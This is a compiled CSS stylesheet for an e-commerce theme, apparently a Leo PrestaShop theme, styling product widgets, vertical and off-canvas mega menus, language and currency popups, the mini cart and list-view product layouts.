    .leo-widget .thumbnail-container .product-price-and-shipping {
      float: none;
      width: 100%;
      height: auto;
      text-align: left; }
      .rtl .leo-widget .thumbnail-container .product-price-and-shipping {
        text-align: right; }
      .leo-widget .thumbnail-container .product-price-and-shipping .price {
        margin-bottom: 0;
        display: inline-block; }
      .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_before_label, .leo-widget .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
        display: none; }
    .leo-widget .thumbnail-container .product-meta {
      overflow: hidden;
      zoom: 1;
      padding: 0;
      width: auto;
      display: block; }
    .leo-widget .thumbnail-container .product-description {
      display: block; }
    .leo-widget .thumbnail-container .product-title {
      margin: 10px 0;
      line-height: 20px;
      text-transform: none;
      float: none;
      width: 100%;
      position: relative; }
      .leo-widget .thumbnail-container .product-title a {
        font-weight: 400; }
    .leo-widget .thumbnail-container:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
      .leo-widget .thumbnail-container:hover .product-meta {
        margin: 0;
        padding: 0; }
      .leo-widget .thumbnail-container:hover .product-image:before {
        display: none; }
  .leo-widget .widget-html p {
    line-height: 23px; }
  .leo-widget .widget-video iframe {
    border-width: 0px; }
    @media (max-width: 991px) {
      .leo-widget .widget-video iframe {
        width: 100%; } }
  .leo-widget ul.widget-image {
    margin-left: 0px; }
    .rtl .leo-widget ul.widget-image {
      margin-right: 0px;
      margin-left: inherit; }
    .leo-widget ul.widget-image li {
      margin-right: 10px; }
      .rtl .leo-widget ul.widget-image li {
        margin-left: 10px;
        margin-right: inherit; }
      .leo-widget ul.widget-image li:last-child {
        margin-right: 0px; }
        .rtl .leo-widget ul.widget-image li:last-child {
          margin-left: 0px;
          margin-right: inherit; }
  .leo-widget .widget-tab .nav-tabs {
    width: 30%;
    float: left; }
    .rtl .leo-widget .widget-tab .nav-tabs {
      float: right; }
    .leo-widget .widget-tab .nav-tabs > li {
      padding: 5px 0;
      border-bottom: 1px solid #ddd; }
      .leo-widget .widget-tab .nav-tabs > li:first-child {
        border-top: 1px solid #ddd; }
      .leo-widget .widget-tab .nav-tabs > li a {
        font-size: 14px;
        text-transform: none;
        position: relative; }
        .leo-widget .widget-tab .nav-tabs > li a:hover, .leo-widget .widget-tab .nav-tabs > li a.active {
          border-color: transparent;
          background: transparent;
          color: #67a840; }
        .leo-widget .widget-tab .nav-tabs > li a:after {
          content: "\f105";
          font-family: "FontAwesome";
          position: absolute;
          right: 5px;
          top: 0; }
          .rtl .leo-widget .widget-tab .nav-tabs > li a:after {
            left: 5px;
            right: auto; }
      .leo-widget .widget-tab .nav-tabs > li.active a {
        background: transparent;
        border-color: transparent;
        color: #67a840; }
  .leo-widget .widget-tab .tab-content {
    width: 70%;
    float: left;
    padding: 20px;
    border: 1px solid #ddd; }
    .rtl .leo-widget .widget-tab .tab-content {
      float: right; }
    .leo-widget .widget-tab .tab-content .active {
      max-height: 100%; }
  .leo-widget .widget-html {
    position: relative;
    margin-top: 20px; }
    .leo-widget .widget-html p {
      margin-bottom: 0;
      overflow: hidden;
      line-height: 23px; }
      .leo-widget .widget-html p img {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .leo-widget .widget-html p img:hover {
          -webkit-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -ms-transform: scale(1.1);
          -o-transform: scale(1.1);
          transform: scale(1.1);
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s; }
      .leo-widget .widget-html p .text-html {
        color: #FFFFFF;
        font-size: 32px;
        font-weight: 500;
        margin-bottom: 0;
        padding-bottom: 10px;
        border-bottom: 4px solid #FFFFFF;
        position: absolute;
        bottom: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, 50%);
        -moz-transform: translate(-50%, 50%);
        -ms-transform: translate(-50%, 50%);
        -o-transform: translate(-50%, 50%);
        transform: translate(-50%, 50%);
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .leo-widget .widget-html p .text-html:hover {
          color: #67a840;
          border-bottom-color: #67a840; }
  .leo-widget .widget-subcategories {
    margin-bottom: 15px; }
    .leo-widget .widget-subcategories ul {
      padding: 0; }

/*** Detail layer ***/
@media (min-width: 992px) {
  .list-detail {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }
.list-detail .leo-widget {
  padding: 0 10px; }
  .list-detail .leo-widget p {
    overflow: inherit; }
  .list-detail .leo-widget a {
    display: block;
    padding: 5px;
    border: 1px solid #eaeaea;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .list-detail .leo-widget a img {
      max-width: 100%; }
      .list-detail .leo-widget a img:hover {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); }
    .list-detail .leo-widget a:hover {
      border-color: #67a840;
      -webkit-transform: translateY(-5px);
      -moz-transform: translateY(-5px);
      -ms-transform: translateY(-5px);
      -o-transform: translateY(-5px);
      transform: translateY(-5px); }

/*
 *
 * Vertical menu
 */
.leo-verticalmenu {
  background: #FFFFFF; }
  .leo-verticalmenu .title_block {
    margin: 0;
    color: #67a840;
    width: 100%;
    line-height: 26px;
    letter-spacing: 1px;
    padding: 10px 10px 10px 40px; }
    .rtl .leo-verticalmenu .title_block {
      padding: 10px 40px 10px 10px; }

div.verticalmenu {
  z-index: 100; }
  div.verticalmenu .navbar-collapse, div.verticalmenu .navbar-vertical {
    margin: 0;
    padding: 0; }
  div.verticalmenu .navbar-nav {
    position: static;
    float: none;
    width: 100%; }
    div.verticalmenu .navbar-nav > li {
      width: 100%;
      height: auto;
      position: static;
      float: none;
      border-bottom: 1px solid #595959; }
      div.verticalmenu .navbar-nav > li > a {
        position: relative;
        display: block;
        color: #666;
        font-size: 14px;
        font-family: "Poppins", sans-serif;
        padding: 13px 30px 12.5px;
        font-weight: 600;
        line-height: 30px;
        text-transform: uppercase; }
      div.verticalmenu .navbar-nav > li .caret {
        display: none; }
      @media (max-width: 991px) {
        div.verticalmenu .navbar-nav > li .caret {
          display: block;
          position: relative;
          top: -40px;
          cursor: pointer;
          border: none;
          width: 25px;
          height: 30px;
          text-align: center;
          float: right;
          right: 0; }
          .rtl div.verticalmenu .navbar-nav > li .caret {
            float: left; }
          .rtl div.verticalmenu .navbar-nav > li .caret {
            left: 0;
            right: auto; }
          div.verticalmenu .navbar-nav > li .caret:before {
            content: "\f105";
            font-family: "FontAwesome";
            color: #666;
            font-size: 11px;
            font-weight: normal; } }
      div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {
        top: 0; }
        @media (max-width: 991px) {
          div.verticalmenu .navbar-nav > li .dropdown-submenu .caret {
            top: -16px; } }
      div.verticalmenu .navbar-nav > li.last a, div.verticalmenu .navbar-nav > li:last-child a {
        border: 0; }
      div.verticalmenu .navbar-nav > li:hover > a {
        color: #67a840;
        background: #FFFFFF; }
        div.verticalmenu .navbar-nav > li:hover > a:hover, div.verticalmenu .navbar-nav > li:hover > a:focus {
          color: #FFFFFF;
          background: #FFFFFF;
          border-color: #e5e5e5; }
      div.verticalmenu .navbar-nav > li:hover .caret {
        color: #67a840; }
        div.verticalmenu .navbar-nav > li:hover .caret:before {
          color: #67a840; }
      div.verticalmenu .navbar-nav > li.open > a {
        color: #67a840;
        background: #FFFFFF; }
        div.verticalmenu .navbar-nav > li.open > a:hover, div.verticalmenu .navbar-nav > li.open > a:focus {
          color: #FFFFFF;
          background: #FFFFFF;
          border-color: #e5e5e5; }
      div.verticalmenu .navbar-nav > li.open .caret {
        color: #67a840; }
        div.verticalmenu .navbar-nav > li.open .caret:before {
          color: #67a840;
          top: -23px;
          content: "\f0d7"; }
      div.verticalmenu .navbar-nav > li .parent {
        position: relative; }
        div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle {
          text-transform: none;
          font-weight: normal;
          color: #666; }
          div.verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
            color: #67a840; }
      div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
        position: absolute;
        content: "\f105";
        font-family: "FontAwesome";
        color: #FFFFFF;
        font-size: 11px;
        font-weight: normal;
        right: 12px;
        top: 12px; }
        .rtl div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
          left: 12px;
          right: auto; }
        @media (max-width: 990px) {
          div.verticalmenu .navbar-nav > li.parent.dropdown > a:after {
            display: none; } }
      div.verticalmenu .navbar-nav > li.parent.dropdown:hover > a:after {
        color: #67a840; }
    div.verticalmenu .navbar-nav .nav-item + .nav-item {
      margin: 0; }
  div.verticalmenu ul li a .menu-icon {
    display: block;
    background-position: left center !important; }
    .rtl div.verticalmenu ul li a .menu-icon {
      background-position: right center !important; }
    div.verticalmenu ul li a .menu-icon span {
      display: block;
      margin-left: 35px; }
      .rtl div.verticalmenu ul li a .menu-icon span {
        margin-right: 35px;
        margin-left: inherit; }
    div.verticalmenu ul li a .menu-icon .menu-desc {
      display: none; }
  div.verticalmenu ul li a .menu-title {
    display: block;
    color: #FFFFFF; }
  div.verticalmenu ul li a .sub-title {
    font-size: 14px; }
  div.verticalmenu ul li a:hover, div.verticalmenu ul li a:focus {
    color: #FFFFFF;
    background: #FFFFFF; }
    div.verticalmenu ul li a:hover .menu-title, div.verticalmenu ul li a:focus .menu-title {
      color: #FFFFFF; }
  div.verticalmenu .dropdown-menu {
    left: -9999px;
    top: -9999px;
    right: auto;
    border: 0;
    min-height: 100px;
    height: 100% !important;
    min-width: 215px;
    padding: 20px 28px;
    background: #FFFFFF;
    margin: 0px;
    text-align: left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.35); }
    .rtl div.verticalmenu .dropdown-menu {
      text-align: right; }
    div.verticalmenu .dropdown-menu ul li {
      border: 0;
      padding: 4px 0;
      line-height: normal;
      list-style: none; }
      div.verticalmenu .dropdown-menu ul li a {
        color: #666;
        font-size: 12px;
        font-weight: 400;
        padding: 0; }
        div.verticalmenu .dropdown-menu ul li a .menu-title {
          color: #666;
          text-transform: none; }
        div.verticalmenu .dropdown-menu ul li a:hover {
          color: #FFFFFF; }
          div.verticalmenu .dropdown-menu ul li a:hover .menu-title {
            color: #FFFFFF; }
    div.verticalmenu .dropdown-menu p {
      line-height: 18px;
      font-size: 12px; }
    div.verticalmenu .dropdown-menu .leo-menu-video {
      width: 100%; }
      div.verticalmenu .dropdown-menu .leo-menu-video iframe {
        margin-bottom: 10px; }
    div.verticalmenu .dropdown-menu .dropdown-toggle:hover {
      color: #000000; }
    div.verticalmenu .dropdown-menu .dropdown-toggle {
      font-weight: bold;
      text-transform: uppercase;
      line-height: normal;
      color: #000000;
      font-family: "Poppins", sans-serif;
      font-size: 12px; }
    div.verticalmenu .dropdown-menu .action {
      display: none; }
  div.verticalmenu .widget-heading {
    color: #000000;
    text-transform: uppercase;
    font-weight: 600; }

div.active-hover ul > li:hover > .dropdown-menu {
  left: 100% !important;
  top: -1px;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block; }
  .rtl div.active-hover ul > li:hover > .dropdown-menu {
    right: 100% !important;
    left: auto; }

/* CANVAS MENU */
.megamenu-overlay {
  cursor: pointer;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 999;
  visibility: hidden;
  background-color: #000000;
  background-color: rgba(0, 0, 0, 0.5);
  zoom: 1;
  background-color: transparent\9;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.off-canvas body {
  position: relative; }

@media (min-width: 992px) {
  .off-canvas-active > #page,
  .off-canvas-active > .off-canvas-nav-megamenu {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    position: relative !important; }

  .off-canvas-button-megamenu {
    display: none !important; } }
@media (max-width: 991px) {
  .off-canvas-active .megamenu-overlay {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }
.off-canvas-button-megamenu {
  color: #000000;
  margin: 15px 10px;
  text-align: right; }
  .rtl .off-canvas-button-megamenu {
    text-align: left; }
  .off-canvas-button-megamenu:hover {
    cursor: pointer; }

.off-canvas-inactive > #page {
  background: transparent;
  -webkit-transition: margin 0.3s ease-in, transform 0.3s ease-in;
  -o-transition: margin 0.3s ease-in, transform 0.3s ease-in;
  transition: margin 0.3s ease-in, transform 0.3s ease-in; }

.off-canvas-active > #page {
  -webkit-transition: margin 0.3s ease-in, transform 0.3s ease-in;
  -o-transition: margin 0.3s ease-in, transform 0.3s ease-in;
  transition: margin 0.3s ease-in, transform 0.3s ease-in;
  -webkit-transform: translateX(234px);
  -moz-transform: translateX(234px);
  -ms-transform: translateX(234px);
  -o-transform: translateX(234px);
  transform: translateX(234px); }
.off-canvas-active > .off-canvas-nav-megamenu.active {
  -webkit-transform: translateX(234px);
  -moz-transform: translateX(234px);
  -ms-transform: translateX(234px);
  -o-transform: translateX(234px);
  transform: translateX(234px); }
.off-canvas-active #page {
  position: fixed;
  margin: 0 auto;
  max-width: 100%; }

.off-canvas-nav-megamenu {
  position: absolute;
  top: 0px;
  width: 234px;
  background: #FFFFFF;
  z-index: 999;
  margin-left: -234px;
  -webkit-transition: margin 0.3s ease-in, width 0.3s ease-in, transform 0.3s ease-in;
  -o-transition: margin 0.3s ease-in, width 0.3s ease-in, transform 0.3s ease-in;
  transition: margin 0.3s ease-in, width 0.3s ease-in, transform 0.3s ease-in; }
  .rtl .off-canvas-nav-megamenu {
    margin-right: -234px;
    margin-left: inherit; }
  .off-canvas-nav-megamenu .navbar-nav {
    margin: 0px; }
    .off-canvas-nav-megamenu .navbar-nav > li {
      float: none;
      border-bottom: 1px solid #e5e5e5;
      float: none; }
      .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
        margin-left: 0px; }
        .rtl .off-canvas-nav-megamenu .navbar-nav > li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      .off-canvas-nav-megamenu .navbar-nav > li > a {
        color: #000000;
        font-size: 15px;
        font-weight: 700;
        padding: 17px 10px; }
        .off-canvas-nav-megamenu .navbar-nav > li > a:hover, .off-canvas-nav-megamenu .navbar-nav > li > a:focus {
          background: none;
          color: #67a840; }
  .off-canvas-nav-megamenu .nav li.dropdown .caret {
    cursor: pointer;
    position: absolute;
    top: 18px;
    margin: auto 0;
    right: 0;
    width: 30px;
    height: 20px; }
    .rtl .off-canvas-nav-megamenu .nav li.dropdown .caret {
      left: 0;
      right: auto; }
    .off-canvas-nav-megamenu .nav li.dropdown .caret:before {
      content: "\f107";
      font-family: "FontAwesome";
      color: #000000;
      font-size: 15px;
      font-weight: normal;
      display: block;
      text-align: center; }
  .off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after {
    display: none; }
  .off-canvas-nav-megamenu .nav li.open-sub > .caret:before {
    content: "\f106"; }
  .off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {
    top: 6px; }
  .off-canvas-nav-megamenu .offcanvas-mainnav {
    /* background-color: $white;
    position: absolute;
    top: 0;
    width: 233px;
    overflow: hidden;
    @include rtl-left(-234px); */ }
  .off-canvas-nav-megamenu .dropdown-menu {
    font-size: 14px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    float: none;
    margin: 0;
    width: 100% !important;
    border: 0;
    padding: 0px 10px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-align: left;
    /*** Detail layer ***/ }
    .rtl .off-canvas-nav-megamenu .dropdown-menu {
      text-align: right; }
    .off-canvas-nav-megamenu .dropdown-menu ul li {
      line-height: 30px;
      float: none; }
      .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {
        position: relative;
        margin-left: 0px; }
        .rtl .off-canvas-nav-megamenu .dropdown-menu ul li + .nav-item {
          margin-right: 0px;
          margin-left: inherit; }
      .off-canvas-nav-megamenu .dropdown-menu ul li > a {
        font-weight: 400;
        color: #000000; }
        .off-canvas-nav-megamenu .dropdown-menu ul li > a:hover {
          color: #67a840; }
    .off-canvas-nav-megamenu .dropdown-menu .demo-product-detail .leo-widget {
      float: none;
      width: 100%; }
  .off-canvas-nav-megamenu .dropdown-sub .menu-title {
    font-weight: 600;
    margin: 10px 0;
    color: #000000; }
  .off-canvas-nav-megamenu ul.nav-links {
    padding-left: 7px; }
    .rtl .off-canvas-nav-megamenu ul.nav-links {
      padding-right: 7px;
      padding-left: inherit; }
    .off-canvas-nav-megamenu ul.nav-links li {
      line-height: 30px; }
  .off-canvas-nav-megamenu .mega-col {
    width: 100%;
    flex: 0 0 100%; }
  .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 3px 3px 3px 7px; }
    .rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
      padding: 3px 7px 3px 3px; }
  .off-canvas-nav-megamenu .thumbnail-container .product-title a {
    color: #000000; }

/* OFF CANVAS MENU - SHOW CANVAS = NO */
.leo-megamenu.disable-canvas {
  position: static; }
  @media (max-width: 991px) {
    .leo-megamenu.disable-canvas .leo-top-menu {
      position: absolute;
      left: 10px;
      right: 10px;
      z-index: 999;
      background: #FFFFFF;
      border: 1px solid #ddd; }
      .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a {
        padding: 10px;
        margin: 0 30px 0 0;
        border: none; }
        .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a {
          margin: 0 0 0 30px; }
        .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a.dropdown-toggle::after {
          display: none; }
      .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
        position: absolute;
        top: 0;
        display: block;
        width: 30px;
        height: 30px;
        line-height: 30px;
        z-index: 99;
        text-align: center;
        right: 0;
        margin: 0 0 0 0;
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease; }
        .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
          left: 0;
          right: auto; }
        .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
          margin: 0 0 0 0; }
        .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret:before {
          content: "\f107";
          font-family: "FontAwesome"; }
      .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li.open-sub > .caret {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg); }
    .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li.aligned-fullwidth, .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li.aligned-center {
      position: relative; }
      .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li.aligned-fullwidth > .dropdown-sub, .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li.aligned-center > .dropdown-sub {
        width: 100% !important; } }
@media (max-width: 991px) and (max-width: 991px) {
  .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li > .dropdown-menu .mega-col {
    width: 100%;
    flex: 0 0 100%; } }
  @media (max-width: 991px) {
    .leo-megamenu.disable-canvas .collapse.in .navbar-nav > li:hover > .dropdown-menu {
      display: none; }
    .leo-megamenu.disable-canvas .collapse.in .navbar-nav .dropdown-toggle::after {
      display: none; } }

.float-vertical {
  position: relative;
  margin-bottom: 0; }
  .float-vertical .float-vertical-button {
    padding-top: 20px;
    padding-bottom: 20px;
    cursor: pointer;
    padding-left: 15px; }
    .rtl .float-vertical .float-vertical-button {
      padding-right: 15px;
      padding-left: inherit; }
    .float-vertical .float-vertical-button i {
      margin-right: 5px; }
      .rtl .float-vertical .float-vertical-button i {
        margin-left: 5px;
        margin-right: inherit; }
    .float-vertical .float-vertical-button .fa-angle-down {
      margin-right: -20px; }
      .rtl .float-vertical .float-vertical-button .fa-angle-down {
        margin-left: -20px;
        margin-right: inherit; }
  .float-vertical > .block_content {
    border: none;
    -webkit-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; }

.float-vertical.active > .block_content {
  position: absolute;
  z-index: 30;
  height: auto;
  overflow: visible;
  width: 100%;
  border: 1px solid #e5e5e5;
  -webkit-transition: height 0.4s ease 0s;
  -o-transition: height 0.4s ease 0s;
  transition: height 0.4s ease 0s; }

.leo-widget .widget-category_image .level0 li {
  position: relative;
  display: inline-block;
  min-width: 140px; }
  .leo-widget .widget-category_image .level0 li ul {
    background: #FFFFFF;
    border: 1px solid #c3c3c3;
    position: absolute;
    top: -1px;
    z-index: 99;
    display: none;
    left: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .rtl .leo-widget .widget-category_image .level0 li ul {
      right: 100%;
      left: auto; }
    .leo-widget .widget-category_image .level0 li ul li {
      padding: 5px 10px; }
  .leo-widget .widget-category_image .level0 li:hover > ul {
    display: block; }

.popup-over {
  position: relative;
  float: left;
  color: #000000; }
  .rtl .popup-over {
    float: right; }
  .popup-over .popup-title {
    display: inline-block;
    color: #999999;
    font-family: "Poppins", sans-serif;
    text-transform: capitalize;
    font-weight: 400;
    padding: 16px 30px 16px 0; }
    .rtl .popup-over .popup-title {
      padding: 16px 0 16px 30px; }
    @media (max-width: 575px) {
      .popup-over .popup-title {
        padding: 16px 20px 16px 0; }
        .rtl .popup-over .popup-title {
          padding: 16px 0 16px 20px; } }
    .popup-over .popup-title i.icons {
      padding: 0 3px 0 0; }
      .rtl .popup-over .popup-title i.icons {
        padding: 0 0 0 3px; }
    .popup-over .popup-title i.icon-arrow-down {
      font-size: 8px; }
    .popup-over .popup-title:hover {
      color: #67a840; }
  .popup-over .popup-content {
    padding: 20px;
    margin: 0;
    position: absolute;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid #e5e5e5;
    min-width: 160px;
    z-index: 999;
    display: none;
    text-align: left;
    left: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    border-radius: 0; }
    .rtl .popup-over .popup-content {
      text-align: right; }
    .rtl .popup-over .popup-content {
      right: 0;
      left: auto; }
    .popup-over .popup-content a {
      color: #999999;
      padding: 0px;
      font-size: 13px;
      white-space: nowrap; }
      .popup-over .popup-content a:hover {
        color: #67a840; }
      .popup-over .popup-content a i {
        font-size: 13px;
        width: 15px;
        display: inline-block; }
    .popup-over .popup-content .block_name {
      font-weight: 700; }
    .popup-over .popup-content li {
      display: block;
      padding: 5px; }
      .popup-over .popup-content li a img {
        margin-right: 5px;
        vertical-align: 0; }
        .rtl .popup-over .popup-content li a img {
          margin-left: 5px;
          margin-right: inherit; }
      .popup-over .popup-content li.current {
        color: #67a840; }
        .popup-over .popup-content li.current a {
          color: #67a840; }
          .popup-over .popup-content li.current a img {
            width: 18px;
            height: 13px;
            padding: 1px;
            border: 1px solid #67a840; }
    .popup-over .popup-content .ap-total {
      display: inline-block; }
      .popup-over .popup-content .ap-total:before {
        content: '(';
        display: inline-block; }
      .popup-over .popup-content .ap-total:after {
        content: ')';
        display: inline-block; }
  .popup-over:hover .popup-content {
    display: block;
    visibility: visible; }

.language-selector-wrapper .language-iso-code {
  display: none; }

.userinfo-selector {
  float: right; }
  .rtl .userinfo-selector {
    float: left; }
  @media (max-width: 575px) {
    .userinfo-selector .popup-title {
      padding: 16px 0 16px 0; }
      .rtl .userinfo-selector .popup-title {
        padding: 16px 0 16px 0; } }
  .userinfo-selector .popup-content {
    left: inherit;
    right: 0; }
    .rtl .userinfo-selector .popup-content {
      left: 0;
      right: auto; }

.nav-wishlist {
  padding: 16px 0; }
  .nav-wishlist .ap-btn-wishlist .ap-total {
    display: inline-block; }
    .nav-wishlist .ap-btn-wishlist .ap-total:before {
      content: '(';
      display: inline-block; }
    .nav-wishlist .ap-btn-wishlist .ap-total:after {
      content: ')';
      display: inline-block; }

#leo_block_top .popup-title i {
  font-size: 16px; }
#leo_block_top .language-selector ul li,
#leo_block_top .currency-selector ul li {
  display: inline-block; }
#leo_block_top .language-selector span,
#leo_block_top .currency-selector span {
  font-size: 12px;
  color: #000000; }
#leo_block_top ul {
  border: 1px solid #e5e5e5;
  margin-top: 5px;
  padding: 0; }
  #leo_block_top ul li.selected a {
    padding: 1px;
    width: 18px;
    height: 14px;
    border: 1px solid #67a840; }

/* mini basket */
#cart-block {
  position: relative;
  z-index: 50;
  float: right;
  padding: 40px 0 40px 15px; }
  .rtl #cart-block {
    float: left; }
  .rtl #cart-block {
    padding: 40px 15px 40px 0; }
  @media (max-width: 991px) {
    #cart-block {
      padding: 13px 0 13px 15px; }
      .rtl #cart-block {
        padding: 13px 15px 13px 0; } }
  #cart-block .cart-preview .header {
    position: relative;
    color: #000000;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #cart-block .cart-preview .header a {
      position: relative;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      color: #000000; }
      #cart-block .cart-preview .header a:hover {
        color: #67a840; }
    #cart-block .cart-preview .header i {
      font-size: 16px;
      padding-right: 5px; }
      .rtl #cart-block .cart-preview .header i {
        padding-left: 5px;
        padding-right: inherit; }
    #cart-block .cart-preview .header .title_cart {
      display: none; }
  #cart-block .cart-preview .cart-quantity {
    position: relative;
    height: 16px;
    min-width: 16px;
    line-height: 16px;
    text-align: center;
    color: #FFFFFF;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    background: #67a840;
    font-size: 8px; }
  #cart-block .cart-preview .body {
    display: none; }

/*** Responsive part ***/
@media (min-width: 1200px) {
  /* mini basket */ }
/* Product List*/
.product_list.list .ajax_block_product {
  width: 100%; }
.product_list.list .thumbnail-container {
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
  text-align: left;
  /** button cart **/ }
  .rtl .product_list.list .thumbnail-container {
    text-align: right; }
  .product_list.list .thumbnail-container .product-image {
    float: left;
    width: 33.33333%;
    text-align: center; }
    .rtl .product_list.list .thumbnail-container .product-image {
      float: right; }
    @media (max-width: 991px) {
      .product_list.list .thumbnail-container .product-image {
        width: 41.66667%; } }
    @media (max-width: 480px) {
      .product_list.list .thumbnail-container .product-image {
        width: 100%; } }
  .product_list.list .thumbnail-container .product-meta {
    float: left;
    width: 66.66667%;
    text-align: left;
    padding: 20px; }
    .rtl .product_list.list .thumbnail-container .product-meta {
      float: right; }
    .rtl .product_list.list .thumbnail-container .product-meta {
      text-align: right; }
    @media (max-width: 991px) {
      .product_list.list .thumbnail-container .product-meta {
        width: 58.33333%; } }
    @media (max-width: 480px) {
      .product_list.list .thumbnail-container .product-meta {
        width: 100%; } }
    .product_list.list .thumbnail-container .product-meta .product-title {
      float: none;
      width: 100%;
      position: relative;
      left: 0; }
      .rtl .product_list.list .thumbnail-container .product-meta .product-title {
        right: 0;
        left: auto; }
  .product_list.list .thumbnail-container .cart .btn-product {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0); }
  .product_list.list .thumbnail-container .leo-list-product-reviews {
    text-align: left; }
    .rtl .product_list.list .thumbnail-container .leo-list-product-reviews {
      text-align: right; }
    .product_list.list .thumbnail-container .leo-list-product-reviews .leo-list-product-reviews-wraper {
      position: relative;
      top: inherit; }
  .product_list.list .thumbnail-container .product-price-and-shipping {
    margin: 10px 0;
    text-align: left;
    height: auto; }
    .rtl .product_list.list .thumbnail-container .product-price-and-shipping {
      text-align: right; }
    .product_list.list .thumbnail-container .product-price-and-shipping .regular-price {
      padding: 0 5px; }
    .product_list.list .thumbnail-container .product-price-and-shipping .price {
      margin: 0;
      display: inline-block; }
    .product_list.list .thumbnail-container .product-price-and-shipping .aeuc_before_label, .product_list.list .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
      position: relative;
      top: inherit;
      text-align: left; }
